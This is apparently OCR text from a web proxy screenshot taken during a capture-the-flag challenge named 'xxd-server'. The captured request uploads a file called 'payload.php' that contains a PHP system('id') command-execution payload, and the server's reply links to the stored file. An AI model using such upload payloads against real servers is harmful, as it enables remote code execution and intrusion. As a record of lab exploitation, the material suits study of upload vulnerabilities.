 Upload file ×
View uploaded file ×
+
Send
Cancel
<
>
Target: https://web-xxd-server-2680de9c070f.2023.du...
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/2
2 Host: web-xxd-server-2680de9c070f.2023.ductf.dev
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------87767887341900840014135
546998
8 Content-Length: 249
9 Origin: https://web-xxd-server-2680de9c070f.2023.ductf.dev
10 Referer:
https://web-xxd-server-2680de9c070f.2023.ductf.dev/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 -----------------------------87767887341900840014135546998
19 Content-Disposition: form-data; name="file-upload";
filename="payload.php"
20 Content-Type: text/plain
21
22 <?php system("id") ?>
23 -----------------------------87767887341900840014135546998-
-
24
Search...
0 highlights
Response
Pretty
Raw
Hex
Render
\n
59 cursor:pointer;
60 transition:background-color0.3s;
61 }
62
63 #submit-button:hover{
64 background-color:#666;
65 }
66 </style>
67 </head>
68 <body>
69 <div class="container">
70 <h1>
xxd-server
</h1>
71 <p>
Our patented hex technology&trade; allows you to
view the binary data of any file. Try it here!
</p>
72 <form action="/" method="POST" enctype="
multipart/form-data">
73 <input type="file" id="file-upload" name="
file-upload">
74 <label for="file-upload">
Select File
</label>
75 <br>
76 <input type="submit" id="submit-button" value="
Upload">
77 </form>
78 <p>
Your file has been uploaded. Click <a href="
uploads/bf2516e35fb00fa8/payload.php">
here
</a>
to view
</p>
</div>
79 </body>
80 </html>
81
82
83
84
Search...
0 highlights
Inspector
Done
2,188 bytes | 307 millis